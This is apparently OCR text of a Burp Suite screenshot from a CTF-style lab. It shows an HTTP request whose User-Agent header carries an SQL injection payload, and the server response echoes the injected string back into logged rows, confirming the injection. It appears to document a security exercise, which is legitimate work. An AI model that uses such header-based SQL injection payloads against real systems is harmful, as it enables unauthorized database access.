 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.97.125.53:30218
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla',(select 'i am
ngn'),null,null,null)/*
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: vi,en-US;q=0.9,en;q=0.8
9 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Fri, 21 Jul 2023 09:01:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5943
6 Connection: close
7
8 <!doctype html>
9 <html lang="en">
10 <head>
11 <meta charset="utf-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
*** Mozilla i am None None None
ngn
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-07-21
09:01:29.516188